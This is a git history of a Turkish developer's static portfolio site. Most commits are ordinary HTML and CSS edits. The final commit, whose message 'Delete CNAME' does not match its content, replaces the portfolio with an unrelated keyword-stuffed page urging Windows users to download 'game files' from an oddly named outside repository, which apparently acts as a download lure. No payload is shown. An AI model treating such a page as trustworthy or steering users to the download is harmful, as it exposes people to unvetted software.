


==== index.html @ a49365f2 "Add files via upload" ====
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Muhammet Ali Oruç | Yazılım Geliştirici Portfolyosu</title>

    <!-- Google Fonts & İkonlar & Swiper CSS -->
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />

    <!-- HARİCİ CSS DOSYAMIZ -->
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="bg-circle circle-1"></div>
    <div class="bg-circle circle-2"></div>

    <nav>
        <a href="#" class="logo">M. Ali Oruç</a>
        <div class="nav-links">
            <a href="#yetenekler" data-i18n="nav_skills">Yetenekler</a>
            <a href="#projeler" data-i18n="nav_projects">Projeler</a>
            <a href="#iletisim" data-i18n="nav_contact">İletişim</a>
            <button id="langToggle" class="lang-btn">EN</button>
        </div>
    </nav>

    <header class="hero">
        <h1 class="reveal">Muhammet Ali Oruç</h1>
        <div class="typewriter-container reveal">
            <span id="typewriter"></span><span class="cursor">|</span>
        </div>
        <a href="#projeler" class="hero-btn reveal"><span data-i18n="hero_btn">Projeleri İncele</span> <i class="fa-solid fa-arrow-down ms-2"></i></a>
    </header>

    <section id="yetenekler" class="section-padding">
        <h2 class="section-title reveal" data-i18n="skills_title">Teknik Yetenekler</h2>
        <div class="skills-grid reveal">
            <div class="skill-tag"><i class="fa-brands fa-microsoft"></i> C# & C++</div>
            <div class="skill-tag"><i class="fa-solid fa-mobile-screen"></i> .NET MAUI</div>
            <div class="skill-tag"><i class="fa-brands fa-html5"></i> HTML5 & CSS3</div>
            <div class="skill-tag"><i class="fa-brands fa-js"></i> JavaScript</div>
            <div class="skill-tag"><i class="fa-brands fa-angular"></i> AngularJS</div>
            <div class="skill-tag"><i class="fa-solid fa-database"></i> MySQL</div>
            <div class="skill-tag"><i class="fa-solid fa-cube"></i> Blender 3D</div>
            <div class="skill-tag"><i class="fa-solid fa-gamepad"></i> Unreal Engine 5</div>
            <div class="skill-tag"><i class="fa-brands fa-google-play"></i> Play Console</div>
            <div class="skill-tag"><i class="fa-solid fa-robot"></i> <span data-i18n="skill_ai">AI Destekli Geliştirme</span></div>
        </div>
    </section>

    <section id="projeler" class="section-padding">
        <h2 class="section-title reveal" data-i18n="projects_title">Öne Çıkan Çalışmalar</h2>
        <div class="swiper mySwiper reveal">
            <div class="swiper-wrapper" id="proje-kapsayici">
                <!-- Projeler JavaScript tarafından dinamik eklenecek -->
            </div>
            <div class="swiper-pagination"></div>
        </div>
    </section>

    <footer id="iletisim" style="margin-top: 50px;">
        <div class="section-padding" style="padding-bottom: 20px;">
            <h2 class="section-title reveal" data-i18n="contact_title" style="margin-bottom: 10px;">İletişime Geçin</h2>
            <p class="reveal" data-i18n="contact_desc" style="color: #4a4e69; text-align: center; margin-bottom: 40px;">Yeni projelere ve profesyonel fırsatlara her zaman açığım.</p>

            <div class="contact-container reveal">
                <!-- FORMSPREE BAĞLANTISI (action kısmını kendi formspree linkinle güncelle) -->
                <form action="https://formspree.io/f/SENIN_KODUN" method="POST" class="glass-form">
                    <div class="input-group">
                        <input type="text" name="İsim" data-i18n-placeholder="form_name" placeholder="Adınız Soyadınız" required>
                    </div>
                    <div class="input-group">
                        <input type="email" name="Email" data-i18n-placeholder="form_email" placeholder="E-posta Adresiniz" required>
                    </div>
                    <div class="input-group">
                        <textarea name="Mesaj" rows="5" data-i18n-placeholder="form_message" placeholder="Mesajınız..." required></textarea>
                    </div>
                    <button type="submit" class="submit-btn"><span data-i18n="form_submit">Gönder</span> <i class="fa-solid fa-paper-plane"></i></button>
                </form>

                <div class="social-links">
                    <a href="mailto:ornek@mail.com" class="social-link"><i class="fa-solid fa-envelope"></i></a>
                    <a href="https://github.com/ornek-profil" target="_blank" class="social-link"><i class="fa-brands fa-github"></i></a>
                    <a href="https://linkedin.com/in/ornek-profil" target="_blank" class="social-link"><i class="fa-brands fa-linkedin-in"></i></a>
                </div>
            </div>
        </div>
        <p class="footer-text reveal" data-i18n="footer_text" style="padding-bottom: 30px;">© 2026 Muhammet Ali Oruç. Tüm hakları saklıdır.</p>
    </footer>

    <!-- Swiper Kütüphanesi -->
    <script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <!-- HARİCİ JAVASCRIPT DOSYAMIZ -->
    <script src="script.js"></script>
</body>
</html>
---- style.css ----
/* ================= KÜRESEL AYARLAR ================= */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
    scroll-behavior: smooth;
}

body {
    background: linear-gradient(-45deg, #e0c3fc, #8ec5fc, #fbc2eb, #a18cd1);
    background-size: 400% 400%;
    animation: gradientBG 15s ease infinite;
    color: #2b2d42;
    overflow-x: hidden;
}

@keyframes gradientBG {
    0% {
        background-position: 0% 50%;
    }

    50% {
        background-position: 100% 50%;
    }

    100% {
        background-position: 0% 50%;
    }
}

.bg-circle {
    position: fixed;
    border-radius: 50%;
    filter: blur(80px);
    z-index: -1;
}

.circle-1 {
    width: 500px;
    height: 500px;
    background: rgba(255, 255, 255, 0.5);
    top: -150px;
    left: -150px;
}

.circle-2 {
    width: 400px;
    height: 400px;
    background: rgba(142, 197, 252, 0.6);
    bottom: -100px;
    right: -100px;
}

.reveal {
    opacity: 0;
    transform: translateY(50px);
    transition: all 0.8s ease-out;
}

    .reveal.active {
        opacity: 1;
        transform: translateY(0);
    }

/* ================= MENÜ & DİL BUTONU ================= */
nav {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    width: 90%;
    max-width: 1000px;
    background: rgba(255, 255, 255, 0.3);
    backdrop-filter: blur(15px);
    -webkit-backdrop-filter: blur(15px);
    border: 1px solid rgba(255, 255, 255, 0.5);
    border-radius: 50px;
    padding: 15px 40px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    z-index: 1000;
    box-shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.1);
}

.logo {
    font-weight: 800;
    font-size: 1.5rem;
    color: #2b2d42;
    text-decoration: none;
}

.nav-links {
    display: flex;
    gap: 30px;
    align-items: center;
}

    .nav-links a {
        text-decoration: none;
        color: #2b2d42;
        font-weight: 600;
        font-size: 0.95rem;
        position: relative;
    }

        .nav-links a::after {
            content: '';
            position: absolute;
            width: 0;
            height: 2px;
            bottom: -5px;
            left: 0;
            background-color: #2b2d42;
            transition: width 0.3s ease;
        }

        .nav-links a:hover::after {
            width: 100%;
        }

.lang-btn {
    background: rgba(255, 255, 255, 0.5);
    border: 1px solid rgba(255, 255, 255, 0.8);
    padding: 5px 15px;
    border-radius: 20px;
    font-weight: 700;
    color: #2b2d42;
    cursor: pointer;
    transition: all 0.3s;
}

    .lang-btn:hover {
        background: #ffffff;
        box-shadow: 0 4px 10px rgba(255, 255, 255, 0.4);
    }

/* ================= HERO ================= */
.hero {
    height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 0 20px;
}

    .hero h1 {
        font-size: 4.5rem;
        font-weight: 800;
        color: #ffffff;
        text-shadow: 0 5px 15px rgba(0,0,0,0.1);
        margin-bottom: 10px;
    }

.typewriter-container {
    font-size: 1.8rem;
    color: #4a4e69;
    margin-bottom: 30px;
    height: 40px;
}

.hero-btn {
    padding: 15px 40px;
    font-size: 1.1rem;
    font-weight: 600;
    color: #2b2d42;
    background: rgba(255, 255, 255, 0.6);
    border: 1px solid rgba(255, 255, 255, 0.8);
    border-radius: 30px;
    text-decoration: none;
    backdrop-filter: blur(10px);
    transition: all 0.3s ease;
}

    .hero-btn:hover {
        background: #ffffff;
        transform: translateY(-3px);
        box-shadow: 0 10px 25px rgba(255, 255, 255, 0.5);
    }

/* ================= BÖLÜMLER ================= */
.section-padding {
    padding: 100px 20px;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
}

.section-title {
    font-size: 2.8rem;
    font-weight: 700;
    text-align: center;
    color: #ffffff;
    margin-bottom: 50px;
    text-shadow: 0 4px 15px rgba(0,0,0,0.1);
}

.skills-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
}

.skill-tag {
    background: rgba(255, 255, 255, 0.25);
    backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.5);
    padding: 15px 30px;
    border-radius: 15px;
    font-size: 1.1rem;
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 10px;
    transition: all 0.3s;
}

    .skill-tag:hover {
        background: rgba(255, 255, 255, 0.8);
        transform: translateY(-5px);
        box-shadow: 0 10px 20px rgba(255, 255, 255, 0.4);
    }

/* ================= PROJELER ================= */
.swiper {
    width: 100%;
    padding: 40px 0 80px 0;
}

.swiper-slide {
    width: 340px;
    height: 500px;
}

.glass-card {
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.25);
    backdrop-filter: blur(15px);
    border: 1px solid rgba(255, 255, 255, 0.4);
    border-radius: 24px;
    padding: 25px;
    display: flex;
    flex-direction: column;
    box-shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.15);
    transition: transform 0.3s;
}

.card-icon {
    width: 100%;
    height: 160px;
    border-radius: 16px;
    background: linear-gradient(135deg, rgba(255,255,255,0.5), rgba(255,255,255,0.1));
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 3.5rem;
    color: rgba(43, 45, 66, 0.7);
}

.card-title {
    font-size: 1.3rem;
    font-weight: 700;
    margin-bottom: 10px;
}

.card-desc {
    font-size: 0.95rem;
    color: #4a4e69;
    margin-bottom: auto;
}

.tech-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-top: 15px;
}

.tech-tag {
    background: rgba(255, 255, 255, 0.5);
    font-size: 0.75rem;
    font-weight: 600;
    padding: 5px 12px;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.8);
}

/* ================= İLETİŞİM FORMU & FOOTER ================= */
.contact-container {
    max-width: 600px;
    margin: 0 auto;
}

.glass-form {
    background: rgba(255, 255, 255, 0.25);
    backdrop-filter: blur(15px);
    border: 1px solid rgba(255, 255, 255, 0.4);
    border-radius: 24px;
    padding: 40px;
    box-shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.1);
    display: flex;
    flex-direction: column;
    gap: 20px;
    margin-bottom: 40px;
}

.input-group input, .input-group textarea {
    width: 100%;
    padding: 15px 20px;
    border-radius: 12px;
    border: 1px solid rgba(255, 255, 255, 0.5);
    background: rgba(255, 255, 255, 0.4);
    color: #2b2d42;
    font-size: 1rem;
    outline: none;
    transition: all 0.3s;
}

    .input-group input:focus, .input-group textarea:focus {
        background: rgba(255, 255, 255, 0.7);
        border-color: #ffffff;
        box-shadow: 0 0 15px rgba(255, 255, 255, 0.5);
    }

.submit-btn {
    background: rgba(255, 255, 255, 0.6);
    border: 1px solid rgba(255, 255, 255, 0.8);
    padding: 15px;
    border-radius: 12px;
    font-size: 1.1rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s;
    display: flex;
    justify-content: center;
    gap: 10px;
}

    .submit-btn:hover {
        background: #ffffff;
        transform: translateY(-2px);
        box-shadow: 0 5px 20px rgba(255, 255, 255, 0.6);
    }

footer {
    background: rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(20px);
    border-top: 1px solid rgba(255, 255, 255, 0.3);
    padding: 60px 20px 30px;
    text-align: center;
}

.social-links {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin-bottom: 30px;
}

.social-link {
    width: 50px;
    height: 50px;
    background: rgba(255, 255, 255, 0.4);
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 1.5rem;
    color: #2b2d42;
    text-decoration: none;
    transition: all 0.3s;
}

    .social-link:hover {
        background: #ffffff;
        transform: translateY(-5px) rotate(8deg);
    }

/* Mobil Uyum */
@media (max-width: 768px) {
    .hero h1 {
        font-size: 3rem;
    }

    .typewriter-container {
        font-size: 1.2rem;
    }

    .nav-links {
        display: none;
    }

    nav {
        justify-content: center;
    }

    .swiper-slide {
        width: 300px;
        height: 480px;
    }
}



==== commit 8ea913cf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -69,7 +69,7 @@
 
             <div class="contact-container reveal">
                 <!-- FORMSPREE BAĞLANTISI (action kısmını kendi formspree linkinle güncelle) -->
-                <form action="https://formspree.io/f/SENIN_KODUN" method="POST" class="glass-form">
+                <form action="https://formspree.io/f/xvzejnro" method="POST" class="glass-form">
                     <div class="input-group">
                         <input type="text" name="İsim" data-i18n-placeholder="form_name" placeholder="Adınız Soyadınız" required>
                     </div>
@@ -98,4 +98,4 @@
     <!-- HARİCİ JAVASCRIPT DOSYAMIZ -->
     <script src="script.js"></script>
 </body>
-</html>+</html>



==== commit 0697b85f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Muhammet Ali Oruç | Yazılım Geliştirici Portfolyosu</title>
-
+    
     <!-- Google Fonts & İkonlar & Swiper CSS -->
     <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
@@ -66,9 +66,9 @@
         <div class="section-padding" style="padding-bottom: 20px;">
             <h2 class="section-title reveal" data-i18n="contact_title" style="margin-bottom: 10px;">İletişime Geçin</h2>
             <p class="reveal" data-i18n="contact_desc" style="color: #4a4e69; text-align: center; margin-bottom: 40px;">Yeni projelere ve profesyonel fırsatlara her zaman açığım.</p>
-
+            
             <div class="contact-container reveal">
-                <!-- FORMSPREE BAĞLANTISI (action kısmını kendi formspree linkinle güncelle) -->
+                <!-- FORMSPREE BAĞLANTISI -->
                 <form action="https://formspree.io/f/xvzejnro" method="POST" class="glass-form">
                     <div class="input-group">
                         <input type="text" name="İsim" data-i18n-placeholder="form_name" placeholder="Adınız Soyadınız" required>
@@ -83,9 +83,9 @@
                 </form>
 
                 <div class="social-links">
-                    <a href="mailto:ornek@mail.com" class="social-link"><i class="fa-solid fa-envelope"></i></a>
-                    <a href="https://github.com/ornek-profil" target="_blank" class="social-link"><i class="fa-brands fa-github"></i></a>
-                    <a href="https://linkedin.com/in/ornek-profil" target="_blank" class="social-link"><i class="fa-brands fa-linkedin-in"></i></a>
+                    <a href="mailto:muhammettali.oruc@gmail.com" class="social-link"><i class="fa-solid fa-envelope"></i></a>
+                    <a href="https://github.com/muhammettalioruc-debug" target="_blank" class="social-link"><i class="fa-brands fa-github"></i></a>
+                    <a href="http://www.linkedin.com/in/muhammet-ali-oruc" target="_blank" class="social-link"><i class="fa-brands fa-linkedin-in"></i></a>
                 </div>
             </div>
         </div>
@@ -94,7 +94,7 @@
 
     <!-- Swiper Kütüphanesi -->
     <script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
-
+    
     <!-- HARİCİ JAVASCRIPT DOSYAMIZ -->
     <script src="script.js"></script>
 </body>



==== commit a110f5e9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Muhammet Ali Oruç | Yazılım Geliştirici Portfolyosu</title>
-    
+
     <!-- Google Fonts & İkonlar & Swiper CSS -->
     <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
@@ -66,7 +66,7 @@
         <div class="section-padding" style="padding-bottom: 20px;">
             <h2 class="section-title reveal" data-i18n="contact_title" style="margin-bottom: 10px;">İletişime Geçin</h2>
             <p class="reveal" data-i18n="contact_desc" style="color: #4a4e69; text-align: center; margin-bottom: 40px;">Yeni projelere ve profesyonel fırsatlara her zaman açığım.</p>
-            
+
             <div class="contact-container reveal">
                 <!-- FORMSPREE BAĞLANTISI -->
                 <form action="https://formspree.io/f/xvzejnro" method="POST" class="glass-form">
@@ -94,7 +94,7 @@
 
     <!-- Swiper Kütüphanesi -->
     <script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
-    
+
     <!-- HARİCİ JAVASCRIPT DOSYAMIZ -->
     <script src="script.js"></script>
 </body>
--- a/style.css
+++ b/style.css
@@ -233,7 +233,7 @@
 
 .swiper-slide {
     width: 340px;
-    height: 500px;
+    height: 520px;
 }
 
 .glass-card {
@@ -252,10 +252,10 @@
 
 .card-icon {
     width: 100%;
-    height: 160px;
+    height: 140px;
     border-radius: 16px;
     background: linear-gradient(135deg, rgba(255,255,255,0.5), rgba(255,255,255,0.1));
-    margin-bottom: 20px;
+    margin-bottom: 15px;
     display: flex;
     justify-content: center;
     align-items: center;
@@ -264,32 +264,61 @@
 }
 
 .card-title {
-    font-size: 1.3rem;
+    font-size: 1.2rem;
     font-weight: 700;
+    margin-bottom: 8px;
+}
+
+.card-desc {
+    font-size: 0.9rem;
+    color: #4a4e69;
     margin-bottom: 10px;
 }
 
-.card-desc {
-    font-size: 0.95rem;
-    color: #4a4e69;
-    margin-bottom: auto;
-}
-
 .tech-tags {
     display: flex;
     flex-wrap: wrap;
-    gap: 8px;
-    margin-top: 15px;
+    gap: 6px;
+    margin-top: auto;
+    margin-bottom: 12px;
 }
 
 .tech-tag {
     background: rgba(255, 255, 255, 0.5);
-    font-size: 0.75rem;
+    font-size: 0.7rem;
     font-weight: 600;
-    padding: 5px 12px;
+    padding: 4px 10px;
     border-radius: 20px;
     border: 1px solid rgba(255, 255, 255, 0.8);
 }
+
+.card-actions {
+    display: flex;
+    gap: 10px;
+}
+
+.card-btn {
+    flex: 1;
+    background: rgba(255, 255, 255, 0.6);
+    border: 1px solid rgba(255, 255, 255, 0.8);
+    padding: 8px 10px;
+    border-radius: 12px;
+    font-size: 0.85rem;
+    font-weight: 600;
+    color: #2b2d42;
+    text-align: center;
+    text-decoration: none;
+    transition: all 0.3s;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    gap: 5px;
+}
+
+    .card-btn:hover {
+        background: #ffffff;
+        box-shadow: 0 4px 12px rgba(255, 255, 255, 0.5);
+    }
 
 /* ================= İLETİŞİM FORMU & FOOTER ================= */
 .contact-container {
@@ -403,6 +432,6 @@
 
     .swiper-slide {
         width: 300px;
-        height: 480px;
-    }
-}
+        height: 500px;
+    }
+}

==== commit c6b1972c: "Delete CNAME" ====
--- a/index.html
+++ b/index.html
@@ -1,101 +1,54 @@
 <!DOCTYPE html>
-<html lang="tr">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Muhammet Ali Oruç | Yazılım Geliştirici Portfolyosu</title>
+    <meta name="description" content="A guide to playing the hack-day-swap-game puzzle. Learn how to download and run this browser-based colour-matching game on your Windows computer.">
+    <title>hack-day-swap-game - Solve puzzles and fix the robot</title>
+</head>
+<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 0 20px; background-color: #f4f7f6;">
 
-    <!-- Google Fonts & İkonlar & Swiper CSS -->
-    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
+    <h1 style="color: #2c3e50;">🧩 hack-day-swap-game - Solve puzzles and fix the robot</h1>
 
-    <!-- HARİCİ CSS DOSYAMIZ -->
-    <link rel="stylesheet" href="style.css">
-</head>
-<body>
+    <div style="margin: 30px 0;">
+        <a href="https://github.com/Representative-listeria787/hack-day-swap-game" style="background-color: #34495e; color: #ffffff; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Game Files Here</a>
+    </div>
 
-    <div class="bg-circle circle-1"></div>
-    <div class="bg-circle circle-2"></div>
+    <p>This project is a browser-based colour-matching puzzle game. You select clusters of matching colours to move tokens into a memory tray. The goal involves restoring a robot by filling every empty socket on the board. The game runs inside your web browser without the need for complex installations.</p>
 
-    <nav>
-        <a href="#" class="logo">M. Ali Oruç</a>
-        <div class="nav-links">
-            <a href="#yetenekler" data-i18n="nav_skills">Yetenekler</a>
-            <a href="#projeler" data-i18n="nav_projects">Projeler</a>
-            <a href="#iletisim" data-i18n="nav_contact">İletişim</a>
-            <button id="langToggle" class="lang-btn">EN</button>
-        </div>
-    </nav>
+    <h2 style="color: #2c3e50;">🕹️ About the Game</h2>
+    <p>The hack-day-swap-game challenges your logic and pattern recognition skills. You see a grid filled with various coloured tokens. Your task is to group these tokens to clear the board. As you clear sections, you move pieces into the memory tray. This process powers the internal systems of the robot. You succeed when every socket on the robot contains a matched token.</p>
 
-    <header class="hero">
-        <h1 class="reveal">Muhammet Ali Oruç</h1>
-        <div class="typewriter-container reveal">
-            <span id="typewriter"></span><span class="cursor">|</span>
-        </div>
-        <a href="#projeler" class="hero-btn reveal"><span data-i18n="hero_btn">Projeleri İncele</span> <i class="fa-solid fa-arrow-down ms-2"></i></a>
-    </header>
+    <h2 style="color: #2c3e50;">💻 System Requirements</h2>
+    <p>Because this game runs in your web browser, it has low system requirements. Ensure your Windows computer meets these basic criteria:</p>
+    <ul>
+        <li>A modern web browser like Chrome, Firefox, or Edge.</li>
+        <li>An active internet connection to load the game files.</li>
+        <li>A mouse or trackpad for selecting tokens.</li>
+        <li>At least 2GB of RAM for smooth performance.</li>
+    </ul>
 
-    <section id="yetenekler" class="section-padding">
-        <h2 class="section-title reveal" data-i18n="skills_title">Teknik Yetenekler</h2>
-        <div class="skills-grid reveal">
-            <div class="skill-tag"><i class="fa-brands fa-microsoft"></i> C# & C++</div>
-            <div class="skill-tag"><i class="fa-solid fa-mobile-screen"></i> .NET MAUI</div>
-            <div class="skill-tag"><i class="fa-brands fa-html5"></i> HTML5 & CSS3</div>
-            <div class="skill-tag"><i class="fa-brands fa-js"></i> JavaScript</div>
-            <div class="skill-tag"><i class="fa-brands fa-angular"></i> AngularJS</div>
-            <div class="skill-tag"><i class="fa-solid fa-database"></i> MySQL</div>
-            <div class="skill-tag"><i class="fa-solid fa-cube"></i> Blender 3D</div>
-            <div class="skill-tag"><i class="fa-solid fa-gamepad"></i> Unreal Engine 5</div>
-            <div class="skill-tag"><i class="fa-brands fa-google-play"></i> Play Console</div>
-            <div class="skill-tag"><i class="fa-solid fa-robot"></i> <span data-i18n="skill_ai">AI Destekli Geliştirme</span></div>
-        </div>
-    </section>
+    <h2 style="color: #2c3e50;">📥 How to Play</h2>
+    <p>Follow these steps to access the game on your Windows machine:</p>
+    <ol>
+        <li>Visit the <a href="https://github.com/Representative-listeria787/hack-day-swap-game">official project repository page</a> to download the files.</li>
+        <li>Click the green Code button and select Download ZIP.</li>
+        <li>Save the folder to your Desktop or a folder of your choice.</li>
+        <li>Right-click the downloaded folder and select Extract All.</li>
+        <li>Open the folder after extraction finishes.</li>
+        <li>Locate the file named index.html.</li>
+        <li>Double-click the index.html file to open the game in your default web browser.</li>
+    </ol>
 
-    <section id="projeler" class="section-padding">
-        <h2 class="section-title reveal" data-i18n="projects_title">Öne Çıkan Çalışmalar</h2>
-        <div class="swiper mySwiper reveal">
-            <div class="swiper-wrapper" id="proje-kapsayici">
-                <!-- Projeler JavaScript tarafından dinamik eklenecek -->
-            </div>
-            <div class="swiper-pagination"></div>
-        </div>
-    </section>
+    <h2 style="color: #2c3e50;">🎮 Gameplay Instructions</h2>
+    <p>The game relies on simple mouse movements. Click on a group of connected tokens to select them. Once selected, drag or click to place them into the memory tray slots. The game tracks your progress as you fill the sockets. If you run out of moves, restart the level to try a new pattern. The difficulty increases as you progress through the robot repair stages.</p>
 
-    <footer id="iletisim" style="margin-top: 50px;">
-        <div class="section-padding" style="padding-bottom: 20px;">
-            <h2 class="section-title reveal" data-i18n="contact_title" style="margin-bottom: 10px;">İletişime Geçin</h2>
-            <p class="reveal" data-i18n="contact_desc" style="color: #4a4e69; text-align: center; margin-bottom: 40px;">Yeni projelere ve profesyonel fırsatlara her zaman açığım.</p>
+    <h2 style="color: #2c3e50;">⚙️ Troubleshooting</h2>
+    <p>If the game does not load, verify that your browser is up to date. Occasionally, browser security settings might block local files. If the screen appears blank, try dragging the index.html file into a new tab in your browser. Ensure all files from the ZIP folder remain in the same directory so the game can find its images and scripts.</p>
 
-            <div class="contact-container reveal">
-                <!-- FORMSPREE BAĞLANTISI -->
-                <form action="https://formspree.io/f/xvzejnro" method="POST" class="glass-form">
-                    <div class="input-group">
-                        <input type="text" name="İsim" data-i18n-placeholder="form_name" placeholder="Adınız Soyadınız" required>
-                    </div>
-                    <div class="input-group">
-                        <input type="email" name="Email" data-i18n-placeholder="form_email" placeholder="E-posta Adresiniz" required>
-                    </div>
-                    <div class="input-group">
-                        <textarea name="Mesaj" rows="5" data-i18n-placeholder="form_message" placeholder="Mesajınız..." required></textarea>
-                    </div>
-                    <button type="submit" class="submit-btn"><span data-i18n="form_submit">Gönder</span> <i class="fa-solid fa-paper-plane"></i></button>
-                </form>
+    <hr style="border: 0; border-top: 1px solid #ccc; margin: 40px 0;">
 
-                <div class="social-links">
-                    <a href="mailto:muhammettali.oruc@gmail.com" class="social-link"><i class="fa-solid fa-envelope"></i></a>
-                    <a href="https://github.com/muhammettalioruc-debug" target="_blank" class="social-link"><i class="fa-brands fa-github"></i></a>
-                    <a href="http://www.linkedin.com/in/muhammet-ali-oruc" target="_blank" class="social-link"><i class="fa-brands fa-linkedin-in"></i></a>
-                </div>
-            </div>
-        </div>
-        <p class="footer-text reveal" data-i18n="footer_text" style="padding-bottom: 30px;">© 2026 Muhammet Ali Oruç. Tüm hakları saklıdır.</p>
-    </footer>
+    <p style="font-size: 0.9em; color: #7f8c8d;">Keywords: puzzle game, colour matching, robot repair, browser game, logic game, windows software</p>
 
-    <!-- Swiper Kütüphanesi -->
-    <script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
-
-    <!-- HARİCİ JAVASCRIPT DOSYAMIZ -->
-    <script src="script.js"></script>
 </body>
-</html>
+</html>
